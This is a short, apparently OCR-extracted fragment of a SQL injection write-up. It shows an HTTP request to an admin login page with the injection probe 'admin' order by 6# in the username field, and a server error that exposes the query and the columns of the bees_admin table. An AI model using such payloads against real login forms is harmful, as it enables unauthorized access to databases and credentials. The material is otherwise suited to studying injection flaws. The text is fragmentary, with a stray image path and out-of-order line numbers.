 age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://146.56.235.172:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=85ddt4k2irfemnl73l5l8cnk70
14 Connection: keep-alive
15
16 user=admin%27+order+by+6%23&password=admin&code=c65c&submit=true&
submit.x=47&submit.y=28
13 <div style="font-size:12px;">
<p>
操作数据库失败Unknown column '6' in 'order clause'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' order by 6#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none"
>
返回
</a>
</div>